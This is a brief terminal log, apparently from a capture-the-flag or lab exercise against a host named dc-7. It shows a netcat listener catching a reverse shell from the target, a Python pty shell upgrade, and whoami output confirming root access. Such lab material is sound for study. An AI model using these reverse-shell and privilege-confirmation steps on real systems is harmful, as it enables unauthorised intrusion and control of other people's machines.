 # nc -lnvp 9876
listening on [any] 9876 ...
connect to [10.1.1.139] from (UNKNOWN) [10.1.1.143] 40110
python3 -c 'import pty.spawn("/bin/bash")'
ls
html
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@dc-7:/var/www# whoami
whoami
root